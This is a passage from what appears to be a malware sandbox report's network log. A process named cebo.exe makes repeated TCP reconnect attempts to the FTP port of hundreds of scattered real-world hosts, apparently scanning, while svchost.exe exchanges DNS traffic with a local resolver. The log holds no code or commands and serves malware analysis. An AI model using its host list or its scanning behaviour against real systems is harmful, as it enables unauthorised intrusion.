- TCP Reconnect (javi-PC.localdomain:dynport-> 12.121.244.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 72.75.79.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 1.77.209.222.broad.cd.sc.dynamic.163data.com.cn:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (80))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 168.99.180.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.42.143.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.198.189.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 196.33.96.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> em1-114-80-1.pool.e-mobile.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 107.100.140.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 153.24.73.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.95.73.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 41.188.161.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177-191-089-1.xd-dynamic.algarnetsuper.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 6.148.224.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.31.70.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.188.161.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.188.154.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-239-1.sti-k12.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-65-191-83-1.nc.res.rr.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060076221001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.174.109.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1-239-124-179.dsl.pa.wkve.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.41.56.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 202.220.92.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.27.105.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.123.67.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 35.213.194.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-34-216-98-1.us-west-2.compute.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.83.89.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173-27-62-1.client.mchsi.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 56.36.88.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 174-27-108-1.bois.qwest.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.62.113.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 184-219-176-1.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p5B207101.dip0.t-ipconnect.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.32.113.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cable-78-35-113-1.netcologne.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.119.131.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.216.234.1:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 7.184.217.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host1.181-106-134.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.74.65.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.218.68.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.ba.5446.static.theplanet.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> lo0-100.CMDNNJ-VFTTP-317.verizon-gni.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-89-229-127-1.dynamic.mm.pl:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 130.229.127.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.178.95.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 172.68.6.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.41.121.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.152.83.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 53.175.95.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.225.98.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 163.136.117.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank126053248001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 19.53.241.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.8.181.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 39.112.245.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 61.133.49.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-92-11-181-1.as43234.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 112.152.56.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.236.112.181.static.pichincha.andinanet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 98.112.222.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host1.181-11-181.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.90-149-74.nextgentel.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 94.237.67.1:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 16.14.70.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50.145.14.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c220-239-169-1.randw3.nsw.optusnet.com.au:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 181.73.11.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-41.38.38.1.tedata.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cli-5b7e7601.wholesale.adamo.es:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.237.227.166.in-addr.arpa:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.70.95.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.74.95.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> lo0-100.WASHDC-VFTTP-323.verizon-gni.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 44.193.171.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.148.79.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 8.85.79.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 131.81.20.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.86.56.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 123.86.182.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.35.68.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (121))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (127))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 10.168.79.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip148001.hkicable.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 123.129.5.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.150.20.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 1.red-79-150-16.dynamicip.rima-tde.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 163.154.229.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173-86-59-1.dr01.wlbr.pa.frontiernet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 160.71.151.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (77))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (126))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> javi-PC:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.179.33.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60.51.43.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p4FFBB401.dip0.t-ipconnect.de:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 12.199.177.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.215.137.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 75-146-249-1-Philadelphia.hfc.comcastbusiness.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.112.158.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.134.7.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 179-115-155-1.user.vivozap.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank218125121001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip1-77-208-87.adsl2.static.versatel.nl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host1.181-85-111.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.233.208.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.201.153.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 113.56.60.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 206.209.32.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 144.30.227.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> javi-PC:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 219.245.251.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.19.196.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.186.135.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.202.60.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5acde801.bb.sky.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 67.28.32.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-71-205-232-1.hsd1.co.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.116.233.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060068058001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.228.127.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.27.138.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (121))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 106.45.192.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cust235.utelisys.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.182.120.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.228.127.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 125.141.155.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159-253-73-1.static.kc.net.uk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.sub-97-192-153.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 81.255.153.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 156.22.242.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank126015153001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.100.80.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.189.147.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host1-244-dynamic.52-79-r.retail.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60.14.191.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.45.179.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host31-49-66-1.range31-49.btcentralplus.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.105.210.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.205.199.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank126124199001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 187-68-56-1.3g.claro.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.207.202.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 158.221.199.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.207.181.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.113.183.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.127.196.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.196.189.1:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> ns4.deg.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-73-78-131-1.hsd1.co.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dsl-189-241-137-1-dyn.prod-infinitum.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.135.203.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.253.75.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.24.146.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 145.154.early-registration.of.surfnet.invalid:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.67.187.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> sms1-99-1.htc.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> bsr-176-153-82-1.ft.ethernet.abo.bbox.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> s2p1-1.world-net.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.146.111.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.107.47.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173-158-174-1.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.146.104.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.99.45.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.red-79-146-104.dynamicip.rima-tde.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 112.146.111.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 175.150.31.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-168-194-29-1.jfrs.jus.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.159.9.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> GY01-01.ge-0-0-3-177.rtr.imagine.ie:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.232.107.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 13.156.53.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50.227.249.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 113.209.216.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-84-227-227-1.adslplus.ch:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 94-227-44-1.access.telenet.be:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.15.116.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 158.2.244.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.139.253.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.red-81-42-99.staticip.rima-tde.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 175.95.221.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.188.69.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> scvmm011.boi.hp.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.5.134.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173-12-196-1-chattanooga.hfc.comcastbusiness.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.151.3.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ua-85-224-7-1.cust.bredbandsbolaget.se:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> CPE-110-147-253-1.nhl8.cht.bigpond.net.au:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dslb-178-012-234-001.178.012.pools.vodafone-ip.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.235.135.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.190.69.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.21.229.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.21.6.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.21.3.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.57.17.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.17.0.1:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 19.217.220.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> this.ptr.is.named.in.honor.of.arin.nac.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219057091001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-212-139-191-1.static.as9105.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.228.227.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ipsw22.iis.sinica.edu.tw:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124.116.55.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.80.10.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.213.206.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 167.109.35.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200-2-128-1.accesshaiti.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 213-225-4-1.nat.highway.a1.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 193.37.7.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip104-1.donsat.tv:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 216.52.211.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1-pool1.ras14.floca.alerondial.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 219.148.117.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static.vnpt.vn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> lwsun1.kyotogakuen-u.ac.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.133.130.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96.133.126.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.197.164.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 151.54.212.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 209.29.205.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219181205001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 190.168.208.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.125.50.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.161.162.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 87-40-7-1.ptr.edu.ie:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.170.15.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.35.151.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.32.183.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 52.158.180.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a23-74-193-1.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.35.180.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpc90278-cove16-2-0-gw.3-1.cable.virginm.net:ftp (0))
